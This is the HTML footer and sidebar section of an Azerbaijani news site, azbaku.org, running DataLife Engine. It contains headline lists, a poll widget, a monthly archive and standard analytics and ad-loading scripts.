    </div>
    <div class="entry-meta">
        <span class="author">
            <!--------MÜƏLLİF: <a onclick="ShowProfile('admin', 'http://azbaku.org/index.php?subaction=userinfo&amp;user=admin', '0'); return false;" href="http://azbaku.org/index.php?subaction=userinfo&amp;user=admin">admin</a>--->
        </span>
        <span class="sep">-</span>														
        <span class="date">Bu gün, 10:50</span>	
    </div>
    <h4><a href="http://azbaku.org/index.php?newsid=18148">Azərbaycan Honqkonq pasportunu daşıyanlar üçün vizasız rejim tətbiq edib</a></h4>
</li><li class="item-post">	
    <div class="thumb overlay">
        <a href="http://azbaku.org/index.php?newsid=18146"><img src="https://azadmedia.az/uploads/posts/2026-01/1769750450_697c3b2892a2269-v.png" class="attachment-wt260_145 wp-post-image" alt="" /></a>
    </div>
    <div class="entry-meta">
        <span class="author">
            <!--------MÜƏLLİF: <a onclick="ShowProfile('admin', 'http://azbaku.org/index.php?subaction=userinfo&amp;user=admin', '0'); return false;" href="http://azbaku.org/index.php?subaction=userinfo&amp;user=admin">admin</a>--->
        </span>
        <span class="sep">-</span>														
        <span class="date">Bu gün, 09:21</span>	
    </div>
    <h4><a href="http://azbaku.org/index.php?newsid=18146">Azərbaycan 61-ci Venesiya Biennalesində milli pavilyonla təmsil olunacaq</a></h4>
</li>
                            </ul>
                        </aside>
                        
                        
                                                 <aside id="wellthemes_recent_posts_large_widget-5" class="widget widget_posts_large" data-animation="fadeInUp">		<div class="widget-title"><h4><span>İqtisadiyyat</span></h4></div>					
                            <ul class="list">
                                <li class="item-post">	
    <div class="thumb overlay">
        <a href="http://azbaku.org/index.php?newsid=18132"><img src="https://azadmedia.az/uploads/posts/2026-01/1769665420_7qhpceoldapacz1x0u9azc-v.png" class="attachment-wt260_145 wp-post-image" alt="" /></a>
    </div>
    <div class="entry-meta">
        <span class="author">
            <!--------MÜƏLLİF: <a onclick="ShowProfile('admin', 'http://azbaku.org/index.php?subaction=userinfo&amp;user=admin', '0'); return false;" href="http://azbaku.org/index.php?subaction=userinfo&amp;user=admin">admin</a>--->
        </span>
        <span class="sep">-</span>														
        <span class="date">Dünən, 09:43</span>	
    </div>
    <h4><a href="http://azbaku.org/index.php?newsid=18132">Azərbaycan neftinin qiyməti 70 dolları keçib</a></h4>
</li><li class="item-post">	
    <div class="thumb overlay">
        <a href="http://azbaku.org/index.php?newsid=18086"><img src="https://azadmedia.az/uploads/posts/2026-01/1769430176_17601116505136341361_1200x630.jpg" class="attachment-wt260_145 wp-post-image" alt="" /></a>
    </div>
    <div class="entry-meta">
        <span class="author">
            <!--------MÜƏLLİF: <a onclick="ShowProfile('admin', 'http://azbaku.org/index.php?subaction=userinfo&amp;user=admin', '0'); return false;" href="http://azbaku.org/index.php?subaction=userinfo&amp;user=admin">admin</a>--->
        </span>
        <span class="sep">-</span>														
        <span class="date">26-01-2026, 16:21</span>	
    </div>
    <h4><a href="http://azbaku.org/index.php?newsid=18086">Nazir: &quot;Azərbaycan İsrailin enerji sektoruna əhəmiyyətli investor kimi çıxış edir&quot;</a></h4>
</li><li class="item-post">	
    <div class="thumb overlay">
        <a href="http://azbaku.org/index.php?newsid=18066"><img src="https://azadmedia.az/uploads/posts/2026-01/1769240274_re8pr8sffvsedv.png" class="attachment-wt260_145 wp-post-image" alt="" /></a>
    </div>
    <div class="entry-meta">
        <span class="author">
            <!--------MÜƏLLİF: <a onclick="ShowProfile('admin', 'http://azbaku.org/index.php?subaction=userinfo&amp;user=admin', '0'); return false;" href="http://azbaku.org/index.php?subaction=userinfo&amp;user=admin">admin</a>--->
        </span>
        <span class="sep">-</span>														
        <span class="date">24-01-2026, 11:37</span>	
    </div>
    <h4><a href="http://azbaku.org/index.php?newsid=18066">Azərbaycan neftinin qiyməti 68 dolları keçib</a></h4>
</li>
                            </ul>
                        </aside>
                        
                        
                         <aside id="wellthemes_recent_posts_large_widget-5" class="widget widget_posts_large" data-animation="fadeInUp">		<div class="widget-title"><h4><span>MaraqlI</span></h4></div>					
                            <ul class="list">
                                <li class="item-post">	
    <div class="thumb overlay">
        <a href="http://azbaku.org/index.php?newsid=11495"><img src="https://azadmedia.az/uploads/posts/2024-06/1719057534_cerez.jpg" class="attachment-wt260_145 wp-post-image" alt="" /></a>
    </div>
    <div class="entry-meta">
        <span class="author">
            <!--------MÜƏLLİF: <a onclick="ShowProfile('admin', 'http://azbaku.org/index.php?subaction=userinfo&amp;user=admin', '0'); return false;" href="http://azbaku.org/index.php?subaction=userinfo&amp;user=admin">admin</a>--->
        </span>
        <span class="sep">-</span>														
        <span class="date">22-06-2024, 15:59</span>	
    </div>
    <h4><a href="http://azbaku.org/index.php?newsid=11495">Bu qidalardan gündə bir ovuc yesəniz…</a></h4>
</li><li class="item-post">	
    <div class="thumb overlay">
        <a href="http://azbaku.org/index.php?newsid=10854"><img src="https://aymediacompany.az/uploads/posts/2024-05/mycollages_-_2024-05-11t095016_036.jpg" class="attachment-wt260_145 wp-post-image" alt="" /></a>
    </div>
    <div class="entry-meta">
        <span class="author">
            <!--------MÜƏLLİF: <a onclick="ShowProfile('admin', 'http://azbaku.org/index.php?subaction=userinfo&amp;user=admin', '0'); return false;" href="http://azbaku.org/index.php?subaction=userinfo&amp;user=admin">admin</a>--->
        </span>
        <span class="sep">-</span>														
        <span class="date">11-05-2024, 17:14</span>	
    </div>
    <h4><a href="http://azbaku.org/index.php?newsid=10854">“WhatsApp”ın dizaynı dəyişdi</a></h4>
</li><li class="item-post">	
    <div class="thumb overlay">
        <a href="http://azbaku.org/index.php?newsid=10181"><img src="/uploads/posts/2024-03/1711085211_17110697896466713998_1200x630.jpg" class="attachment-wt260_145 wp-post-image" alt="" /></a>
    </div>
    <div class="entry-meta">
        <span class="author">
            <!--------MÜƏLLİF: <a onclick="ShowProfile('admin', 'http://azbaku.org/index.php?subaction=userinfo&amp;user=admin', '0'); return false;" href="http://azbaku.org/index.php?subaction=userinfo&amp;user=admin">admin</a>--->
        </span>
        <span class="sep">-</span>														
        <span class="date">22-03-2024, 09:26</span>	
    </div>
    <h4><a href="http://azbaku.org/index.php?newsid=10181">Dünya boyda qəlbi olan insan</a></h4>
</li><li class="item-post">	
    <div class="thumb overlay">
        <a href="http://azbaku.org/index.php?newsid=10143"><img src="/uploads/posts/2024-03/1710817488_1710801106225589527_1200x630.jpg" class="attachment-wt260_145 wp-post-image" alt="" /></a>
    </div>
    <div class="entry-meta">
        <span class="author">
            <!--------MÜƏLLİF: <a onclick="ShowProfile('admin', 'http://azbaku.org/index.php?subaction=userinfo&amp;user=admin', '0'); return false;" href="http://azbaku.org/index.php?subaction=userinfo&amp;user=admin">admin</a>--->
        </span>
        <span class="sep">-</span>														
        <span class="date">19-03-2024, 07:04</span>	
    </div>
    <h4><a href="http://azbaku.org/index.php?newsid=10143">Yanlış ayaqqabı uşağın sağlamlığına zərər verə bilər - Mütəxəssis rəyi</a></h4>
</li>
                            </ul>
                        </aside>
                       <div class="fb-page" data-href="https://www.facebook.com/www.Azbaku.info/" data-tabs="timeline" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/www.Azbaku.info/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/www.Azbaku.info/">AzBaku</a></blockquote></div>
                        <aside id="wellthemes_subscribe_widget-3" class="widget widget_subscribe" data-animation="fadeInUp">		
                            <div class="widget-wrap">

                                <h4>SAYTA ABUNƏ OL</h4>							
                                <form class="widget_rss_subscription" action="http://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('http://feedburner.google.com/fb/a/mailverify?uri=123', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true">
                                    <input type="text" name="email"/>
                                    <input type="hidden" value="123" name="uri"/>
                                    <input type="hidden" name="loc" value="en_US"/>
                                    <button type="submit" class="button" value="Subscribe"><span>Göndər</span></button>
                                </form>
                            </div>

                        </aside>			<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t28.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано количество просмотров и'+
' посетителей" '+
'border="0" width="88" height="120"><\/a>')
</script><!--/LiveInternet-->


                    </div><!-- /sidebar -->


                    
                </div>
 
            </div><!-- /inner-wrap -->
            

        </section><!-- /main -->

        <footer id="footer">

            <div class="footer-widgets">
                <div class="inner-wrap">			
                    <div class="footer-widget">	
                        <aside id="wellthemes_aboutus_widget-4" class="widget widget_aboutus" data-animation="fadeInUp">	
 
                            <div class="info-text">
                               Baş redaktor: Nərgiz Günəş</br>
Əlaqə: 055 930 74 11</br>
                                E-mail: azbakumedia@gmail.com</br></br>
                                Müəllif hüquqları qorunur. Məlumatdan istifadə etdikdə istinad mütləqdir. Məlumat internet səhifələrində istifadə edildikdə müvafiq keçidin qoyulması mütləqdir.</div>

                            <div class="social-links">
                                <ul class="list">
                                    <li>						
                                        <a class="twitter" href="https://twitter.com/azbaku201" target="_blank"><i class="fa fa-twitter"></i></a>
                                    </li>
                                    <li>
                                        <a class="fb" href="https://www.facebook.com/www.Azbaku.info" target="_blank"><i class="fa fa-facebook"></i></a>
                                    </li>
									
									                                    <li>
                                        <a class="youtube" href="https://www.youtube.com/channel/UCaynriBLmhy9UOaU_o1-GdA" target="_blank"><i class="fa fa-youtube-play"></i></a>
                                    </li>
									
									
                                    <li>
                                        <a class="gplus" href="/" target="_blank"><i class="fa fa-google-plus"></i></a>
                                    </li>
                                    <li>
                                        <a class="pinterest" href="/" target="_blank"><i class="fa fa-pinterest"></i></a>
                                    </li>
                                    <li>
                                        <a class="dribbble" href="/" target="_blank"><i class="fa fa-dribbble"></i></a>
                                    </li>
                                    <li class="linkedin">
                                        <a class="linkedin" href="/" target="_blank"><i class="fa fa-linkedin"></i></a>
                                    </li>
                                    <li>
                                        <a class="instagram" href="/" target="_blank"><i class="fa fa-instagram"></i></a>
                                    </li>
 
                                    <li>
                                        <a class="rss" href="/" target="_blank"><i class="fa fa-rss"></i></a>
                                    </li>

                                </ul>
                            </div>		
                        </aside>				</div>

                    <div class="footer-widget">
                        <aside id="wellthemes_recent_posts_widget-4" class="widget widget_posts" data-animation="fadeInUp">			
                            <div class="widget-title">
                                <h4 class="title"><span>Reklam</span></h4>
                            </div>

                        </aside>				
                    </div>

                    <div class="footer-widget">
                        <aside id="wellthemes_recent_comments_widget-3" class="widget widget_comments" data-animation="fadeInUp">			<div class="widget-title">
                            <h4 class="title">&lt;span&gt;Sorğu&lt;/span&gt; </h4>
                            </div>
                            <script>
<!--
function doVote( event ){

	
	var vote_check = $('#dle-vote input:radio[name=vote_check]:checked').val();
	
	if (typeof vote_check == "undefined" &&  event == "vote") {
		return false;
	}
	
	ShowLoading('');

	$.get(dle_root + "engine/ajax/controller.php?mod=vote", { vote_id: "1", vote_action: event, vote_check: vote_check, vote_skin: dle_skin, user_hash: dle_login_hash }, function(data){

		HideLoading('');

		$("#vote-layer").fadeOut(500, function() {
			$(this).html(data);
			$(this).fadeIn(500);
		});

	});
}
//-->
</script><div id='vote-layer'><div class="vote-body">
    <div class="tvote">Sitemizi değerlendirin</div> 
    <div class="vote-list">
        <form method="post" name="vote">
        <div class="radio-label">
            <div id="dle-vote"><div class="vote"><input id="vote_check0" name="vote_check" type="radio" value="0" /><label for="vote_check0"> Çok güzel bir site</label></div><div class="vote"><input id="vote_check1" name="vote_check" type="radio" value="1" /><label for="vote_check1"> İyi bir site</label></div><div class="vote"><input id="vote_check2" name="vote_check" type="radio" value="2" /><label for="vote_check2"> İyi ...ama...</label></div><div class="vote"><input id="vote_check3" name="vote_check" type="radio" value="3" /><label for="vote_check3"> İyi olabilir</label></div><div class="vote"><input id="vote_check4" name="vote_check" type="radio" value="4" /><label for="vote_check4"> Hoşlanmadım</label></div></div>
        </div> 
        <br />
        
        
        <input type="hidden" name="vote_action" value="vote" />
        <input type="hidden" name="vote_id" id="vote_id" value="1" />
        <button id="v1" class="btn-gol btn-vote" type="submit" onclick="doVote('vote'); return false;">Səs ver</button>
        <button id="v2" type="button" class="btn-gol"  onclick="doVote('results'); return false;" ><i class="fa fa-bar-chart" aria-hidden="true"></i> Cavablar</button>
        
        </form>  
    </div> 
</div></div>

                        </aside>				
                    </div>

                    <div class="footer-widget col-last">
                        <aside id="wellthemes_flickr_widget-3" class="widget widget_flickr" data-animation="fadeInUp">		
                            <div class="widget-title">
                                <h4 class="title">Arxiv</h4>
                            </div>

                          <a class="archives" href="https://azbaku.org/index.php?year=2026&amp;month=01"><b>Yanvar 2026 (341)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2025&amp;month=12"><b>Dekabr 2025 (367)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2025&amp;month=11"><b>Noyabr 2025 (192)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2025&amp;month=10"><b>Oktyabr 2025 (298)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2025&amp;month=09"><b>Sentyabr 2025 (297)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2025&amp;month=08"><b>Avqust 2025 (256)</b></a><br /><div id="dle_news_archive" style="display:none;"><a class="archives" href="https://azbaku.org/index.php?year=2025&amp;month=07"><b>İyul 2025 (280)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2025&amp;month=06"><b>İyun 2025 (368)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2025&amp;month=05"><b>May 2025 (417)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2025&amp;month=04"><b>Aprel 2025 (405)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2025&amp;month=03"><b>Mart 2025 (319)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2025&amp;month=02"><b>Fevral 2025 (372)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2025&amp;month=01"><b>Yanvar 2025 (369)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2024&amp;month=12"><b>Dekabr 2024 (364)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2024&amp;month=11"><b>Noyabr 2024 (385)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2024&amp;month=10"><b>Oktyabr 2024 (421)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2024&amp;month=09"><b>Sentyabr 2024 (415)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2024&amp;month=08"><b>Avqust 2024 (304)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2024&amp;month=07"><b>İyul 2024 (390)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2024&amp;month=06"><b>İyun 2024 (381)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2024&amp;month=05"><b>May 2024 (504)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2024&amp;month=04"><b>Aprel 2024 (426)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2024&amp;month=03"><b>Mart 2024 (603)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2024&amp;month=02"><b>Fevral 2024 (221)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2024&amp;month=01"><b>Yanvar 2024 (146)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2023&amp;month=12"><b>Dekabr 2023 (213)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2023&amp;month=11"><b>Noyabr 2023 (272)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2023&amp;month=10"><b>Oktyabr 2023 (105)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2023&amp;month=02"><b>Fevral 2023 (391)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2023&amp;month=01"><b>Yanvar 2023 (402)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2022&amp;month=08"><b>Avqust 2022 (1)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2022&amp;month=05"><b>May 2022 (1)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2022&amp;month=01"><b>Yanvar 2022 (1)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2021&amp;month=11"><b>Noyabr 2021 (6)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2021&amp;month=10"><b>Oktyabr 2021 (7)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2021&amp;month=08"><b>Avqust 2021 (7)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2021&amp;month=07"><b>İyul 2021 (18)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2021&amp;month=06"><b>İyun 2021 (14)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2021&amp;month=05"><b>May 2021 (24)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2021&amp;month=04"><b>Aprel 2021 (36)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2021&amp;month=03"><b>Mart 2021 (11)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2021&amp;month=02"><b>Fevral 2021 (16)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2021&amp;month=01"><b>Yanvar 2021 (24)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2020&amp;month=12"><b>Dekabr 2020 (37)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2020&amp;month=11"><b>Noyabr 2020 (16)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2020&amp;month=10"><b>Oktyabr 2020 (24)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2020&amp;month=09"><b>Sentyabr 2020 (81)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2020&amp;month=08"><b>Avqust 2020 (151)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2020&amp;month=07"><b>İyul 2020 (194)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2020&amp;month=06"><b>İyun 2020 (181)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2020&amp;month=05"><b>May 2020 (486)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2020&amp;month=04"><b>Aprel 2020 (458)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2020&amp;month=03"><b>Mart 2020 (222)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2020&amp;month=02"><b>Fevral 2020 (193)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2020&amp;month=01"><b>Yanvar 2020 (134)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2019&amp;month=12"><b>Dekabr 2019 (117)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2019&amp;month=11"><b>Noyabr 2019 (147)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2019&amp;month=10"><b>Oktyabr 2019 (159)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2019&amp;month=09"><b>Sentyabr 2019 (160)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2019&amp;month=08"><b>Avqust 2019 (156)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2019&amp;month=07"><b>İyul 2019 (197)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2019&amp;month=06"><b>İyun 2019 (213)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2019&amp;month=05"><b>May 2019 (168)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2019&amp;month=04"><b>Aprel 2019 (188)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2019&amp;month=03"><b>Mart 2019 (122)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2019&amp;month=02"><b>Fevral 2019 (152)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2019&amp;month=01"><b>Yanvar 2019 (120)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2018&amp;month=12"><b>Dekabr 2018 (88)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2018&amp;month=11"><b>Noyabr 2018 (167)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2018&amp;month=10"><b>Oktyabr 2018 (219)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2018&amp;month=09"><b>Sentyabr 2018 (85)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2018&amp;month=08"><b>Avqust 2018 (97)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2018&amp;month=07"><b>İyul 2018 (95)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2018&amp;month=06"><b>İyun 2018 (104)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2018&amp;month=05"><b>May 2018 (218)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2018&amp;month=04"><b>Aprel 2018 (222)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2018&amp;month=03"><b>Mart 2018 (133)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2018&amp;month=02"><b>Fevral 2018 (367)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2018&amp;month=01"><b>Yanvar 2018 (416)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2017&amp;month=12"><b>Dekabr 2017 (489)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2017&amp;month=11"><b>Noyabr 2017 (534)</b></a><br /><a class="archives" href="https://azbaku.org/index.php?year=2017&amp;month=10"><b>Oktyabr 2017 (175)</b></a><br /></div><div id="dle_news_archive_link" ><br /><a class="archives" onclick="$('#dle_news_archive').toggle('blind',{},700); return false;" href="#">Bütün arxivi göstər / gizlət</a></div>
<style type="text/css">
#aab {color:#000;font-size:12px;}
#aab a{color:#000;text-decoration:none;font-size:12px;}
#aab a:hover{color:#000;text-decoration:underline;font-size:12px;}
</style>
<div id="aab"><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></div>
                        </aside>			</div>
                </div>
            </div><!-- /footer-widgets -->	

         		
        </footer><!-- /footer -->
        <script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '7af30e850d7957e34fbd24919456e45a186a2d72';
var dle_group      = 5;
var dle_skin       = 'Falcon';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Bəli", "Xeyr", "Daxil et", "Ləğv et", "Yadda Saxla", "Sil", "Yüklənir. Zəhmət olmasa gözləyin..."];
var menu_short     = 'Sürətli redaktə et';
var menu_full      = 'Tam redaktə et';
var menu_profile   = 'Profilə bax';
var menu_send      = 'Şəxsi mesaj göndər';
var menu_uedit     = 'Adminpanelə get';
var dle_info       = 'İnformasiya';
var dle_confirm    = 'Təsdiq et';
var dle_prompt     = 'İnformasiyanı daxil et';
var dle_req_field  = 'Bütün vacib sahələri doldurun';
var dle_del_agree  = 'Siz həqiqətən seçilmişi silmək istəyirsiniz? Sonradan bu hərəkəti ləğv etmək mümkün olmayacaq';
var dle_spam_agree = 'Bu kullanıcıyı gerçekten spammer olarak işaretlemek istiyor musunuz? Kullanıcının tüm yorumları silinecektir';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Administrasiya üçün sizin şikayətinizin mətnini göstərin:';
var dle_mail       = 'E-mail adresiniz:';
var dle_big_text   = 'Mətnin çox böyük sahəsi seçilmişdir.';
var dle_orfo_title = 'Tapılmış qrammatik səhvə administrasiya üçün şərhi göstərin';
var dle_p_send     = 'Göndər';
var dle_p_send_ok  = 'Xəbərdarlıq müvəffəqiyyətlə göndərildi';
var dle_save_ok    = 'Dəyişikliklər müvəffəqiyyətlə saxlanmışdır.';
var dle_reply_title= 'Yoruma cevap yaz';
var dle_tree_comm  = '0';
var dle_del_news   = 'Xəbəri sil';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});
FastSearch();
});
//-->
</script>
        <script type='text/javascript' src='/templates/Falcon/js/jquery-migrate.min.js?ver=1.2.1'></script>
        <script type='text/javascript' src='/templates/Falcon/js/comment-reply.min.js?ver=4.1.1'></script>
        <script type='text/javascript' src='/templates/Falcon/js/hoverIntent.js?ver=4.1.1'></script>
        <script type='text/javascript' src='/templates/Falcon/js/superfish.js?ver=4.1.1'></script>
        <script type='text/javascript' src='/templates/Falcon/js/jquery.easing.1.3.js?ver=4.1.1'></script>
        <script type='text/javascript' src='/templates/Falcon/js/jquery.flexslider-min.js?ver=4.1.1'></script>
        <script type='text/javascript' src='/templates/Falcon/js/lightbox.min.js?ver=4.1.1'></script>
        <script type='text/javascript' src='/templates/Falcon/js/jflickrfeed.min.js?ver=4.1.1'></script>
        <script type='text/javascript' src='/templates/Falcon/js/jquery.mobilemenu.js?ver=4.1.1'></script>
        <script type='text/javascript' src='/templates/Falcon/js/jquery.touchSwipe.min.js?ver=4.1.1'></script>
        <script type='text/javascript' src='/templates/Falcon/js/jquery.mousewheel.min.js?ver=4.1.1'></script>
        <script type='text/javascript' src='/templates/Falcon/js/custom.js?ver=4.1.1'></script>
        <script type='text/javascript' src='/templates/Falcon/js/jquery.simplyscroll.min.js?ver=4.1.1'></script>
        <script type='text/javascript' src='/templates/Falcon/js/wt-animate.min.js?ver=4.1.1'></script>
        
        <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(65004943, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/65004943" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
    </body>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->
